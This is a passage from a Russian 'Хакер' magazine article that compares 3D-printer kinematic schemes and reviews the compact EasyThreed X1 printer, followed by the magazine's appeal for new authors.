

Однако создатели тут же столкнулись с огромным количеством проблем в настройке такого принтера. Привод по оси Z с помощью ремней не выдерживает никакой критики. Попытавшись исправить один недостаток, инженеры наплодили другие с еще более печальными последствиями. Хотя плюс у такой схемы все-таки был, и значительный: большая площадь печати.

Модернизацией и дальнейшей доработкой этой схемы занялся чешский инженер Йозеф Прюша. Из его проекта вырос, пожалуй, самый распространенный тип самодельных и поставляемых в виде конструктора комплектов для сборки 3D-принтеров: Prusa i3.

Прюша поменял приводы по оси Z с ремней на винтовые шпильки и сделал жесткую раму. Прочность конструкции многократно повысилась, упростилась сборка и настройка изделия. Именно это, наверное, и является причиной столь высокой популярности схемы. Многие производители выбрали XZ Head Y Bed в качестве основы для своих сборных комплектов.



Типичный представитель семейства Prusa — Ender, мой основной рабочий принтер

Однако, чтобы добиться нужного результата, создателю Prusa i3 пришлось отойти от первоначальной идеи RepRap и сделать многие детали невоспроизводимыми на самом принтере. В плюсе такой схемы мы имеем относительно низкую стоимость и возможность самостоятельной сборки.

Но есть и минусы. Для «Прюши» очень сложно сделать закрытый корпус. Кроме того, катающийся туда-сюда стол с деталью не добавляет качеству печати никаких плюсов, зато увеличивает обтекание изделия потоками воздуха и создает продольные нагрузки на неостывшем пластике. Излишний обдув детали воздухом ускоряет застывание некоторых сортов филамента, что может привести к расслаиванию изделия, если слои не успели как следует «схватиться».

Благодаря подвижному столу в процессе работы у принтера меняется положение центра тяжести, но эту проблему решили, уравновесив конструкцию. В некоторых моделях для привода оси Z используется два двигателя, что снижает общую надежность узла. Хотя в большинстве случаев используется один шаговый двигатель, вращающий вертикальную шпильку с резьбой, а вторая шпилька, обеспечивающая устойчивость конструкции, снабжена цилиндрической шайбой с внутренней резьбой и в перемещении экструдера по вертикали непосредственно не участвует, играя роль пассивной опоры.

Еще одна альтернативная схема кинематики 3D-принтеров — X Head YZ Bed.



Продолжение статьи **→**

# ВКАТЫВАЕМСЯ В ЗО-ПЕЧАТЬ РАЗБИРАЕМ ОСНОВЫ НА ПРИМЕРЕ БЮДЖЕТНОГО ЗD-ПРИНТЕРА EASYTHREED ×1

Минусы — все те же самые, что у предыдущей схемы, и к ним еще прибавился нестабильный центр тяжести. Есть использующие эту схему принтеры, которые выпускаются серийно. Но по сравнению с альтернативными схемами ИХ КОЛИЧЕСТВО НЕВЕЛИКО.

Схема XY Bed Z Head тоже стояла у истоков развития настольных принтеров, она ведет свою историю от фрезерных станков. Там она является одной из основных и имеет все причины быть такой. При фрезеровке используются большие мощности и массивные приводы. Сама же деталь весит много меньше привода, и двигать стол с ней гораздо проще. Скорости обработки на фрезерном станке небольшие, поэтому перемещать стол на таких скоростях проблемы нет. В 3D-печати все по-другому. Чтобы обеспечить достаточную скорость работы принтера, нам требуются быстрые приводы, а это создает нагрузку на двигатели для перемещения стола сразу в двух направлениях.



Закончим с классическими схемами и обратим внимание на экзотику. Вот такой замысловатый принтер носит наименование Delta.



Какие преимущества предлагают нам создатели такой схемы? Повышенную

скорость работы и большую высоту печати. Отложим в сторону вопросы скорости, это хорошее преимущество, когда оно не идет во вред качеству изделия. Насчет высоты распечатываемых деталей. Скорость печати по горизонтали у 3D-принтера намного выше, чем скорость печати по вертикали. Это обусловлено естественными причинами: чем большего качества мы желаем добиться при печати, тем тоньше слой мы используем и тем дольше идет печать.

Кроме того, конструкция с совсем иными алгоритмами управления не добавляет устройству надежности. Это мое личное мнение. Я уже поднимал дискуссию на эту тему на профильных форумах, но другие участники не высказали внятных аргументов в пользу такой схемы, за исключением того, что «Дельта — это круто».

Кроме всего прочего, есть информация от разработчиков 3D-принтеров, что схема Delta имеет проблемы с точностью позиционирования печатающего модуля. Естественно, это отрицательно сказывается на качестве печати. Однако количество «подводных камней» технического плана, о которых не спешат рассказывать создатели, не мешает развитию подобных проектов, поэтому именно такую схему используют несколько моделей китайских 3Dпринтеров бюджетного сегмента.

На этой мысли, я думаю, мы и завершим наш краткий обзор конструкций и кинематики современных бытовых принтеров и перейдем непосредственно к модели, которую я приобрел для домашнего использования.

# *NOYEMY EASYTHREED X1?*

Прежде всего потому, что этот принтер очень компактный. Я, кажется, говорил, что он размером с небольшую книгу? Вот он рядышком с нашим недавно выпущенным сборником избранных статей из журнала «Хакер», можно наглядно сравнить габариты.



EasyThreed X1 - это классический 3D-принтер, построенный по схеме XZ Head Y Bed. Правда, в отличие от «Прюши», перемещение по оси Z выполняется с использованием не винтового шкива, а зубчатого ремня. Но поскольку сам принтер довольно компактный, а его детали легкие, ремень с перемещением печатающей головки и одной горизонтальной направляющей вполне справляется.

Стол у этого принтера, как и у многих других бюджетных устройств, без подогрева. Подогрев стола позволяет надежнее фиксировать на его поверхности печатаемую деталь, а также избежать ее случайного отрыва во время печати. У EasyThreed X1 на пластиковом столе закреплено шершавое покрытие, на ощупь напоминающее «наждачку-нулевку», которое обеспечивает довольно надежную адгезию (прилипание детальки к поверхности стола). По крайней мере, отодрать изделие от этой поверхности по завершении печати не так-то и просто. Минус в том, что это покрытие несъемное, в отличие от того же Ender, где оно выполнено в виде магнитного коврика, который можно снять и промыть водой или обработать щеткой от остатков пластика. Здесь без разборки стола покрытие заменить не получится. Кстати, по поводу стола. Обычно его регулировка представляет собой отдельную проблему: необходимо выставить расстояние между соплом экструдера (в запаркованном положении) и поверхностью стола во всех четырех крайних точках не более толщины листа офисной бумаги. У бюджетных 3Dпринтеров автоматической подстройки стола, разумеется, нет, поэтому делается это вручную вращением четырех подпружиненных винтов, расположенных снизу. У того же Ender стол приходится подстраивать регулярно — после нескольких итераций печати или долгого простоя калибровка сбивается. Видимо, из-за того, что сам EasyThreed X1 маленький, а стол легкий, настроив его при первом запуске, я не менял положение винтов ни разу. Зато в EasyThreed X1 есть автоматическая загрузка и выгрузка филамента, которых нет даже в более дорогих моделях Prusa, включая тот же Ender. Там нужно нажать на фиксатор и руками пропихивать пластик в экструдер, пока он не потечет из сопла. Тут - нажал на кнопочку и ждешь, пока принтер сам загрузит в экструдер нить. Экстракция тоже автоматическая и сделана по уму: сначала принтер продавливает филамент вперед, чтобы очистить сопло, и только потом медленно и печально извлекает его из печатающего модуля. Красота! Что можно отнести к недостаткам принтера - так это довольно хлипкий держатель для катушки с пластиком. Кроме того, держатель низкий (в силу компактных размеров самого принтера), поэтому большой моток филамента на нем поместить невозможно. Катушку стандартного размера приходится класть рядышком и внимательно следить, чтобы пластик свободно поступал в экструдер, периодически отматывая его понемногу вручную. Ко всему прочему принтер достаточно шумный, но к этому быстро привыкаешь.

![](_page_25_Picture_18.jpeg)

EasyThreed X1 в процессе печати

Блок управления принтером здесь вынесен в отдельный модуль, к которому подключается адаптер питания. Кнопок на контроллере всего четыре: одна позволяет запарковать печатающую головку, три соседние - загрузить филамент, выгрузить филамент и начать печать. Повторное нажатие этой же кнопки при необходимости приостанавливает работу принтера. Все просто. В блоке управления имеется интерфейс для подключения к компьютеру с помощью шнура USB (разъем имеет обычный «принтерный» формат USB AB) и считыватель для карт формата microSD. На такую карту можно записать файл печатаемого изделия в формате GCode.

Сразу скажу, что настроить «прямую» печать с компьютера по кабелю мне так и не удалось, как я ни старался. Зато с microSD принтер печатает отлично. Правда, у этой модели отсутствует ЖК-дисплей, позволяющий выбрать файл для печати, что довольно-таки неудобно. Поэтому приходится поступать так: очищать карточку, записывать на нее подготовленный слайсером GCodeфайл, вставлять карту в принтер и запускать печать нажатием на кнопку принтер автоматически подхватывает лежащий на карте файлик. С дисплеем, позволяющим выбрать какую-то конкретную модель из нескольких, было бы не в пример удобнее, но я довольно быстро приноровился и к такому способу работы.

![](_page_25_Picture_22.jpeg)

Печать детали завершена

Область печати у принтера небольшая: всего лишь  $100 \times 100 \times 100$  мм, скорость печати тоже совсем не космическая: 10-40 мм/с. Но для бытовых нужд этого вполне хватает. Поскольку EasyThreed X1 оборудован столом без подогрева, его «родной» тип пластика - PLA диаметром 1,75 мм. С использованием ABS я печатать не пробовал, но подозреваю, что деламинации не избежать - деталь, скорее всего, будет отслаиваться от поверхности стола. А вот филаментом Watson он печатает нормально; правда, для работы с этим типом прутка приходится программно поднимать температуру сопла до 230 градусов (причем 230 для него - это верхний предел, так что с печатью ABS точно будут проблемы).

Что касается качества печати, то EasyThreed X1 поддерживает толщину слоя от 0,05 до 0,3 мм при диаметре сопла 0,4 мм. Изделия получаются вполне приемлемыми, слои на поверхности, конечно, заметны невооруженным глазом, но этим грешат практически все бытовые 3D-принтеры бюджетного сегмента. Хочется получить идеально ровную «глянцевую» деталь - дихлорэтан в помощь (только не забывай, что это вещество очень токсично).

# **ВЫВОДЫ**

Еще одним существенным недостатком EasyThreed X1 я бы назвал отсутствие понятной инструкции по настройке и готовых профилей для слайсеров. Нет, мануал, конечно, имеется, причем целых два: краткий и лаконичный на английском, а также подробный и исчерпывающий - на китайском. Тем не менее нагуглить параметры принтера, которые следует ввести в Cura, для меня не составило большого труда, все настройки есть на форумах энтузиастов 3D-печати, а сам процесс вбивания нужных циферок в Cura занял У МЕНЯ МИНУТ ПЯТЬ.

Лично я этим приобретением доволен: принтер занимает мало места, прост в эксплуатации, вот уже год с небольшим работает у меня дома без единого сбоя. Да, крупную деталь на нем не напечатаешь, для этого есть устройства побольше и подороже. Но для того, чтобы получить фигурку из Warhammer 40K что-то компактное или просто поучиться 3D-печати, EasyThreed X1 — это неплохой вариант начального уровня.  $\blacksquare\blacksquare$ 

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

# **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

# **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

